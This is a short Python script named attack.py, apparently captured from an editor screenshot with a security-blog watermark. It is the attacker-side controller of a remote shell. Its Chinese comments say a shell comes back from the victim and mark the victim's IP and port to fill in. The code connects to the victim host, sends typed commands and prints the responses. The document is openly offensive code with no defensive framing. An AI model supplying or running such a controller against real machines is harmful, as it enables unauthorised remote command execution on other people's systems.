 attack.py - C:\Users\Administrator\Desktop\attack.py (3.8.2)
File Edit Format Run Options Window Help
#-*- coding: utf-8 -*-
#这里是攻击者端，会反弹shell回来
import os,sys
from socket import *
class TcpClient:
    HOST='192.168.1.198' #此处修改为受害者ip
    PORT=8888      #此处修改为受害者端口
    BUFSIZ=2048
    ADDR=(HOST, PORT)
    def __init__(self):
        self.client=socket(AF_INET, SOCK_STREAM)
        self.client.connect(self.ADDR)
        while True:
            data=input('Shell >>')
            if not data:
                break
            self.client.send(data.encode('utf8'))
            print('Execute %s: %s' %(self.HOST,data))
            if data.upper()=="QUIT":
                break
            data=self.client.recv(self.BUFSIZ)
            if not data:
                break
            print('Receive: %s' %(data.decode('utf8')))
if __name__ == '__main__':
    client=TcpClient()
bgbing安全
Ln: 1 Col: 0